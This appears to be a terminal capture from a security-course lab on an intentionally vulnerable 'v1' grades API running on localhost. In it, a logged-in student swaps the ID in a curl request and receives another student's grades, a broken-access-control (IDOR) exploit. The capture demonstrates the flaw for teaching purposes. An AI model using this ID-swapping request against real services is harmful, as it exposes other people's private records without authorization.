 v1-vulnerable · student_a → grades of student_b
$ # logged in as student_a (id 4); request grades of student_b (id 5)
$ curl -i http://localhost:8080/api/students/5/grades -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9...'
HTTP/1.1 200
Content-Type: application/json

[
 {
  "id": 4,
  "courseCode": "CS-301",
  "courseTitle": "Web and Mobile Application Security",
  "teacherName": "Timur Teacher",
  "studentId": 5,
  "studentName": "Bolat Student",
  "midterm": 61,
  "finalExam": 55,
  "total": 57,
  "letter": "D+",
  "teacherComment": "Needs to retake Quiz 2",
  "updatedAt": "2026-11-24T18:04:34.957378Z"
 }
]
... 3 grades of Bolat Student returned

$ curl -s -o /dev/null -w '%{http_code}' http://localhost:8080/api/students/4/grades   # own grades (control)
200